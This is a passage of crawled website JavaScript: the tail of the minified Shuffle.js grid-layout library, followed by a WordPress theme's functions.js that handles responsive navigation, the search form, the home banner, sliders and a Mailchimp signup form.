M(t,[{key:"_init",value:function(){this.items=this._getItems(),this.options.sizer=this._getElementOption(this.options.sizer),this.options.sizer&&(this.useSizer=!0),this.element.classList.add(t.Classes.BASE),this._initItems(),this._onResize=this._getResizeFunction(),window.addEventListener("resize",this._onResize);var e=window.getComputedStyle(this.element,null),i=t.getSize(this.element).width;this._validateStyles(e),this._setColumns(i),this.filter(this.options.group,this.options.initialSort),this.element.offsetWidth,this._setTransitions(),this.element.style.transition="height "+this.options.speed+"ms "+this.options.easing}},{key:"_getResizeFunction",value:function(){var t=this._handleResize.bind(this);return this.options.throttle?this.options.throttle(t,this.options.throttleTime):t}},{key:"_getElementOption",value:function(t){return"string"==typeof t?this.element.querySelector(t):t&&t.nodeType&&1===t.nodeType?t:t&&t.jquery?t[0]:null}},{key:"_validateStyles",value:function(t){"static"===t.position&&(this.element.style.position="relative"),"hidden"!==t.overflow&&(this.element.style.overflow="hidden")}},{key:"_filter",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastFilter,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items,i=this._getFilteredSets(t,e);return this._toggleFilterClasses(i),this.lastFilter=t,"string"==typeof t&&(this.group=t),i}},{key:"_getFilteredSets",value:function(e,i){var n=this,s=[],o=[];return e===t.ALL_ITEMS?s=i:i.forEach(function(t){n._doesPassFilter(e,t.element)?s.push(t):o.push(t)}),{visible:s,hidden:o}}},{key:"_doesPassFilter",value:function(e,i){function n(t){return g(o,t)}if("function"==typeof e)return e.call(i,i,this);var s=i.getAttribute("data-"+t.FILTER_ATTRIBUTE_KEY),o=this.options.delimeter?s.split(this.options.delimeter):JSON.parse(s);return Array.isArray(e)?this.options.filterMode===t.FilterMode.ANY?e.some(n):e.every(n):g(o,e)}},{key:"_toggleFilterClasses",value:function(t){var e=t.visible,i=t.hidden;e.forEach(function(t){t.show()}),i.forEach(function(t){t.hide()})}},{key:"_initItems",value:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.items).forEach(function(t){t.init()})}},{key:"_disposeItems",value:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.items).forEach(function(t){t.dispose()})}},{key:"_updateItemCount",value:function(){this.visibleItems=this._getFilteredItems().length}},{key:"_setTransitions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.items,e=this.options.speed,i=this.options.easing,n=this.options.useTransforms?"transform "+e+"ms "+i+", opacity "+e+"ms "+i:"top "+e+"ms "+i+", left "+e+"ms "+i+", opacity "+e+"ms "+i;t.forEach(function(t){t.element.style.transition=n})}},{key:"_getItems",value:function(){var t=this;return y(this.element.children).filter(function(e){return I(e,t.options.itemSelector)}).map(function(t){return new B(t)})}},{key:"_updateItemsOrder",value:function(){var t=this.element.children;this.items=l(this.items,{by:function(e){return Array.prototype.indexOf.call(t,e)}})}},{key:"_getFilteredItems",value:function(){return this.items.filter(function(t){return t.isVisible})}},{key:"_getConcealedItems",value:function(){return this.items.filter(function(t){return!t.isVisible})}},{key:"_getColumnSize",value:function(e,i){var n=void 0;return n="function"==typeof this.options.columnWidth?this.options.columnWidth(e):this.useSizer?t.getSize(this.options.sizer).width:this.options.columnWidth?this.options.columnWidth:this.items.length>0?t.getSize(this.items[0].element,!0).width:e,0===n&&(n=e),n+i}},{key:"_getGutterSize",value:function(t){return"function"==typeof this.options.gutterWidth?this.options.gutterWidth(t):this.useSizer?o(this.options.sizer,"marginLeft"):this.options.gutterWidth}},{key:"_setColumns",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.getSize(this.element).width,i=this._getGutterSize(e),n=this._getColumnSize(e,i),s=(e+i)/n;Math.abs(Math.round(s)-s)<this.options.columnThreshold&&(s=Math.round(s)),this.cols=Math.max(Math.floor(s),1),this.containerWidth=e,this.colWidth=n}},{key:"_setContainerSize",value:function(){this.element.style.height=this._getContainerSize()+"px"}},{key:"_getContainerSize",value:function(){return f(this.positions)}},{key:"_getStaggerAmount",value:function(t){return Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}},{key:"_dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return!this.isDestroyed&&(e.shuffle=this,!this.element.dispatchEvent(new CustomEvent(t,{bubbles:!0,cancelable:!1,detail:e})))}},{key:"_resetCols",value:function(){var t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}},{key:"_layout",value:function(e){var i=this,n=0;e.forEach(function(e){function s(){e.element.style.transitionDelay="",e.applyCss(B.Css.VISIBLE.after)}var o=e.point,r=e.scale,l=t.getSize(e.element,!0),a=i._getItemPosition(l);if(A.equals(o,a)&&r===B.Scale.VISIBLE)return e.applyCss(B.Css.VISIBLE.before),void s();e.point=a,e.scale=B.Scale.VISIBLE;var u=w(B.Css.VISIBLE.before);u.transitionDelay=i._getStaggerAmount(n)+"ms",i._queue.push({item:e,styles:u,callback:s}),n+=1})}},{key:"_getItemPosition",value:function(t){return p({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}},{key:"_shrink",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getConcealedItems(),i=0;e.forEach(function(e){function n(){e.applyCss(B.Css.HIDDEN.after)}if(e.scale===B.Scale.HIDDEN)return e.applyCss(B.Css.HIDDEN.before),void n();e.scale=B.Scale.HIDDEN;var s=w(B.Css.HIDDEN.before);s.transitionDelay=t._getStaggerAmount(i)+"ms",t._queue.push({item:e,styles:s,callback:n}),i+=1})}},{key:"_handleResize",value:function(){if(this.isEnabled&&!this.isDestroyed){t.getSize(this.element).width!==this.containerWidth&&this.update()}}},{key:"_getStylesForTransition",value:function(t){var e=t.item,i=t.styles;i.transitionDelay||(i.transitionDelay="0ms");var n=e.point.x,s=e.point.y;return this.options.useTransforms?i.transform="translate("+n+"px, "+s+"px) scale("+e.scale+")":(i.left=n+"px",i.top=s+"px"),i}},{key:"_whenTransitionDone",value:function(t,e,i){var n=h(t,function(t){e(),i(null,t)});this._transitions.push(n)}},{key:"_getTransitionFunction",value:function(t){var e=this;return function(i){t.item.applyCss(e._getStylesForTransition(t)),e._whenTransitionDone(t.item.element,t.callback,i)}}},{key:"_processQueue",value:function(){this.isTransitioning&&this._cancelMovement();var t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatchLayout()):this._dispatchLayout(),this._queue.length=0}},{key:"_startTransitions",value:function(t){var e=this;this.isTransitioning=!0;var i=t.map(function(t){return e._getTransitionFunction(t)});z(i,this._movementFinished.bind(this))}},{key:"_cancelMovement",value:function(){this._transitions.forEach(u),this._transitions.length=0,this.isTransitioning=!1}},{key:"_styleImmediately",value:function(e){var i=this;if(e.length){var n=e.map(function(t){return t.item.element});t._skipTransitions(n,function(){e.forEach(function(t){t.item.applyCss(i._getStylesForTransition(t)),t.callback()})})}}},{key:"_movementFinished",value:function(){this._transitions.length=0,this.isTransitioning=!1,this._dispatchLayout()}},{key:"_dispatchLayout",value:function(){this._dispatch(t.EventType.LAYOUT)}},{key:"filter",value:function(e,i){this.isEnabled&&((!e||e&&0===e.length)&&(e=t.ALL_ITEMS),this._filter(e),this._shrink(),this._updateItemCount(),this.sort(i))}},{key:"sort",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastSort;if(this.isEnabled){this._resetCols();var e=this._getFilteredItems();e=l(e,t),this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}}},{key:"update",value:function(t){this.isEnabled&&(t||this._setColumns(),this.sort())}},{key:"layout",value:function(){this.update(!0)}},{key:"add",value:function(t){var e=T(t).map(function(t){return new B(t)});this._initItems(e),this._setTransitions(e),this.items=this.items.concat(e),this._updateItemsOrder(),this.filter(this.lastFilter)}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"enable",value:function(t){this.isEnabled=!0,!1!==t&&this.update()}},{key:"remove",value:function(e){var i=this;if(e.length){var n=T(e),s=n.map(function(t){return i.getItemByElement(t)}).filter(function(t){return!!t}),o=function e(){i.element.removeEventListener(t.EventType.LAYOUT,e),i._disposeItems(s),n.forEach(function(t){t.parentNode.removeChild(t)}),i._dispatch(t.EventType.REMOVED,{collection:n})};this._toggleFilterClasses({visible:[],hidden:s}),this._shrink(s),this.sort(),this.items=this.items.filter(function(t){return!g(s,t)}),this._updateItemCount(),this.element.addEventListener(t.EventType.LAYOUT,o)}}},{key:"getItemByElement",value:function(t){for(var e=this.items.length-1;e>=0;e--)if(this.items[e].element===t)return this.items[e];return null}},{key:"destroy",value:function(){this._cancelMovement(),window.removeEventListener("resize",this._onResize),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(),this.items=null,this.options.sizer=null,this.element=null,this._transitions=null,this.isDestroyed=!0}}],[{key:"getSize",value:function(t,e){var i=window.getComputedStyle(t,null),n=o(t,"width",i),s=o(t,"height",i);if(e){var r=o(t,"marginLeft",i),l=o(t,"marginRight",i),a=o(t,"marginTop",i),u=o(t,"marginBottom",i);n+=r+l,s+=a+u}return{width:n,height:s}}},{key:"_skipTransitions",value:function(t,e){var i=t.map(function(t){var e=t.style,i=e.transitionDuration,n=e.transitionDelay;return e.transitionDuration="0ms",e.transitionDelay="0ms",{duration:i,delay:n}});e(),t[0].offsetWidth,t.forEach(function(t,e){t.style.transitionDuration=i[e].duration,t.style.transitionDelay=i[e].delay})}}]),t}();return Y.ShuffleItem=B,Y.ALL_ITEMS="all",Y.FILTER_ATTRIBUTE_KEY="groups",Y.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"},Y.Classes=F,Y.FilterMode={ANY:"any",ALL:"all"},Y.options={group:Y.ALL_ITEMS,speed:250,easing:"ease",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,columnThreshold:.01,initialSort:null,throttle:C,throttleTime:300,staggerAmount:15,staggerAmountMax:250,useTransforms:!0,filterMode:Y.FilterMode.ANY},Y.__Point=A,Y.__sorter=l,Y.__getColumnSpan=d,Y.__getAvailablePositions=m,Y.__getShortColumn=v,Y});
//# sourceMappingURL=shuffle.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1
body_size: 2885
content:
var $           = jQuery.noConflict(),
    mobile_view = false;

function initGlobalBreakpoints(){

    var $header_container = $('.nav-outer-wrapper');

    $(window).setBreakpoints({
// use only largest available vs use all available
        distinct: true,
// array of widths in pixels where breakpoints
// should be triggered
        breakpoints: [
            300,
            993
            // 1024
        ]
    });


    $(window).bind('enterBreakpoint300',function() {
        $header_container.removeClass('desktop-navigation');
        $header_container.addClass('mobile-navigation');
        mobile_view = true;
    });


    $(window).bind('exitBreakpoint300',function() {
        $header_container.removeClass('mobile-navigation');
        $header_container.addClass('desktop-navigation');
        mobile_view = false;
    });


}

function changeHeaderOnScroll(){

    var $header_container   = $('.nav-outer-wrapper'),
        breackpoint         = 0,
        action_access       = true;

    _setBreakPoint();

    $(window).scroll(function(){

        if (action_access) {

            var scroll = $(window).scrollTop();

            if (scroll > breackpoint) {
                if (!$header_container.hasClass('header-fixed')) {
                    $header_container.addClass('header-top');
                    $header_container.addClass('header-fixed');
                }

            } else if ((scroll === 0) || (scroll < breackpoint) && ($('body').hasClass('home'))) {
                if ($header_container.hasClass('header-fixed')) {

                    $header_container.removeClass('header-fixed');

                    if ($header_container.hasClass('header-top')) {
                        setTimeout(function (){
                            $header_container.removeClass('header-top');
                        }, 300);
                    }

                }

            }
        }

    });

    $(window).resize(_setBreakPoint);

    function _setBreakPoint(){
        breackpoint = Math.round($(window).height() / 2);
    }

    $(window).bind('enterBreakpoint300',function() {
        action_access = false;
        $header_container.removeClass('header-top');
        $header_container.removeClass('header-fixed');
    });


    $(window).bind('exitBreakpoint300',function() {
        action_access = true;
    });

}

function markMainNavLinks(){

    var $nav_container = $('#nav_header .nav-controls-container');

    if ($('body').hasClass('post-type-archive-ajde_events') || $('body').hasClass('single-exhibition') || $('body').hasClass('single-ajde_events')) {
        $nav_container.find('.events-page-nav-link').addClass('current_page_item');
    } else if ($('.single-new-page').length > 0){
        $nav_container.find('.single-post-page-nav-link').addClass('current_page_item');
    }


}

function switchMobileMenu(){

    var $menu_container           = $('.nav-outer-wrapper'),
        $background_cover         = $menu_container.find('.header-background'),
        $controls_container       = $menu_container.find('.nav-controls-container'),
        $controls_inner_container = $menu_container.find('.nav-controls-inner-container'),
        $mobile_menu_icon         = $('.mobile-menu');

    $mobile_menu_icon.click(function (){
        $(this).toggleClass('open');
        $menu_container.toggleClass('opened-mobile-menu');

        if ($menu_container.hasClass('opened-mobile-menu')) {
            _openMenu();
        } else {
            _closeMenu();
        }
    });

    $(window).resize(function (){
        if ($menu_container.hasClass('opened-mobile-menu')) {

            setTimeout(function (){

                if ($('body').hasClass('breakpoint-300')) {
                    _setBgrHeight();
                    _setNavControlsPosition();
                } else {
                    $mobile_menu_icon.removeClass('open');
                    $menu_container.removeClass('opened-mobile-menu');
                    _closeMenu();
                }
            }, 100);


        } else {
            _resetBgrHeight();
            _resetNavControlsPosition();
        }
    });

    function _closeMenu(){
        // $(window).unbind('scroll touchmove mousewheel');
      $('html').removeClass('scroll-disabled');
      _resetBgrHeight();
      _resetNavControlsPosition();
    }

    function _openMenu(){

        // $(window).on('scroll touchmove mousewheel', function(e){
        //     e.preventDefault();
        //     e.stopPropagation();
        //     return false;
        // });
      $('html').addClass('scroll-disabled');
      _setBgrHeight();
      _setNavControlsPosition();
    }

    function _setNavControlsPosition(){
        // var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);
        //
        // $controls_container.css('top', top_position);

      var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);

      if (top_position > 120) {
        $controls_container.css('top', top_position);
        $controls_inner_container.removeAttr('style');
        $controls_inner_container.removeClass('scrollable-list');
      } else {
        $controls_container.removeAttr('style');
        $controls_inner_container.css('height', $(window).height() - 150);
        $controls_inner_container.addClass('scrollable-list');
      }
    }

    function _resetNavControlsPosition(){
        $controls_container.removeAttr('style');
    }


    function _setBgrHeight(){
        $background_cover.height($(window).height());
    }

    function _resetBgrHeight(){
        $background_cover.removeAttr('style');
    }

}

function openCloseSearchForm(){
  $('.search-form-wrapper').map(function (index, container){
    var $search_container   = $(container),
      $search_input       = $search_container.find('.search-input'),
      $search_icon        = $search_container.find('.search-button'),
      $close_search_icon  = $search_container.find('.close-search-form'),
      $search_form        = $search_container.find('form');

    $search_icon.click(function (e){
      e.preventDefault();

      if (!$search_container.hasClass('active-search-form')) {
        $search_container.addClass('active-search-form');
        $('body').addClass('open-search');
      } else {
        $search_form.submit();
      }
    });

    $close_search_icon.click(function (){
      $search_input.val('');
      $search_container.removeClass('active-search-form');
      $('body').removeClass('open-search');
    });

    $(document).keypress(function(e) {
      if(e.which == 13 && $search_container.hasClass('active-search-form')) {
        $search_form.submit();
      }
    });
  });
}

function initHomeTopBanner(){
  if($('body').hasClass('home')) {
    var $banner_container = $('.top-banner-container'),
      $bgr_covers         = $banner_container.find('.top-banner-bgr.tmp-bgr'),
      $descriptions       = $banner_container.find('.description-item-container'),
      sections_data_scope = {};

    $banner_container.find('.top-banner-bgr').map(function (index, item){
      var _current_slug = $(item).data('section-slug');
      sections_data_scope[_current_slug] = {
        bgr_element: $(item),
        description: $banner_container.find('.home-top-banner-sections-descriptions-container [data-section-slug='+ _current_slug +']')
      }
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseover(function (){
      var _current_slug = $(this).data('section-slug');

      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), _current_slug);
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), _current_slug);
      });
    });

    $banner_container.find('.home-top-banner-sections-links-container a').mouseleave(function (){
      $bgr_covers.map(function (bgr_index, bgr_item){
        _setVisibilityMode($(bgr_item), 'default');
      });
      $descriptions.map(function (descr_index, descr_item){
        _setVisibilityMode($(descr_item), 'default');
      });
    });


    function _setVisibilityMode($element, slug){
      setTimeout(function (){
        if($element.data('section-slug') === slug) {
          $element.addClass('active-content');
        } else {
          $element.removeClass('active-content');
        }
      }, 100);
    }
  }
}

function postsGridHeightCorrection(){

  if ($('.news-list-container').length > 0) {

    var items_scope = $('.news-list-container .grid .js-item .aspect__inner'),
      max_item_height = 0,
      height_correction = -25;

    items_scope.map(function (){

      $(this).css('height', 'auto');

      var current_item_height = jQuery(this).outerHeight();

      current_item_height = current_item_height - parseInt($(this).closest('.js-item').css('margin-bottom'));


      // for (var i = 0; i < top_part_elements.length; i++ ) {
      //     current_item_height += jQuery(top_part_elements[i]).height();
      // }

      if (current_item_height > max_item_height) {
        max_item_height = current_item_height;
      }
    });

    items_scope.map(function (){
      $(this).height(Math.round(max_item_height + height_correction));
    });


  }
}

function initShuffleGrid(){

  if ($('.grid').length > 0) {

    var Shuffle = window.shuffle;

    window.myShuffle = new Shuffle(document.querySelector('.grid'), {
      itemSelector: '.js-item',
      sizer: '.my-sizer-element'
    });

    $('.grid').imagesLoaded( function() {

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
      }
      window.myShuffle.layout();

      _changeItemDataPosition();
    });

    $(window).resize(function (){

      if ($(window).width() > 480) {
        postsGridHeightCorrection();
        window.myShuffle.layout();
      } else {
        clearPostsGridItemHeight();
      }

      _changeItemDataPosition();
    });

    function _changeItemDataPosition(){
      $('.grid .js-item .item-data').map(function (){
        var parrent_height = $(this).closest('.item-link').height(),
          data_height = $(this).height();

        $(this).css('margin-top', Math.round((parrent_height - data_height) / 2))
      });
    }
  }

}

function clearPostsGridItemHeight(){
  $('.grid .js-item .aspect__inner').map(function (){
    $(this).css('height', 'auto');
  })
}

function initExhibitionWorksSlider(){

  var $works_list_container = $('.exhibition-works-list');

  if($works_list_container.length > 0) {
    new Swiper('.exhibition-works-list', {
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-next-btn',
      },
    });
  }
}

function initSlider(){
  // var $slider_container = $('.about-page-top-slider');
  // if($slider_container.length > 0) {
    new Swiper('.swiper-content-container', {
      calculateHeight:true,
      autoHeight: true,
      loop: true,
      autoplay: {
        delay: 5000,
      },
      navigation: {
        nextEl: '.swiper-next-btn',
        prevEl: '.swiper-prev-btn',
      },
      on: {
        slideChangeTransitionEnd: function (){
            $(window).resize();
        }
      }
    });
  // }
}

function initContactMap(){

  if ($('body').hasClass('page-template-tpl-contact')){
    var zoom = 15,
      map = new google.maps.Map(document.getElementById('contacts-map-container'), {
        //minZoom: zoom,
        //maxZoom: zoom,
        zoom: zoom,
        center: new google.maps.LatLng(coords.lat, coords.lng),
        //styles: map_style,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        disableDefaultUI: true,
        zoomControl:true,
        scrollwheel: false
      });

    var marker = new google.maps.Marker({
      position: new google.maps.LatLng(coords.lat, coords.lng)
      //icon: marker_icon
      //draggable: true
    });


    marker.setMap(map);
  }

}

function handleMCSubmit(){

  var $mc_submit_btn = $('.mc-submit-btn');

  if ($mc_submit_btn.length > 0){
    $mc_submit_btn.click(function (e){
      e.preventDefault();
      e.stopPropagation();

      var $_current_form  = $(this).closest('form#mc-embedded-subscribe-form'),
        _current_url    = $_current_form.attr('action'),
        f_name          = $_current_form.find('#mce-FNAME').val(),
        l_mane          = $_current_form.find('#mce-LNAME').val(),
        email           = $_current_form.find('#mce-EMAIL').val(),
        compared_url    = fixedEncodeURI(_current_url + '&MERGE0='+ email +'&MERGE1='+ f_name +'&MERGE2='+ l_mane);

      window.open(compared_url, '_blank');
    });
  }

}

function fixedEncodeURI (str) {
  return encodeURI(str).replace(/%5B/g, '[').replace(/%5D/g, ']').replace(/#/g, '%23');
}

function openMoreEventDetails(){
  setTimeout(function (){
    $('body.single-ajde_events .evcal_event_details .eventon_shad_p').trigger('click');
  }, 1500);
}


$(document).ready(function() {
  console.log( "ready to rock!" );

  initGlobalBreakpoints();

  switchMobileMenu();

  changeHeaderOnScroll();

  markMainNavLinks();

  openCloseSearchForm();

  initHomeTopBanner();

  initShuffleGrid();

  // initExhibitionWorksSlider();

  initSlider();

  // initContactMap();

  handleMCSubmit();

  openMoreEventDetails();

});



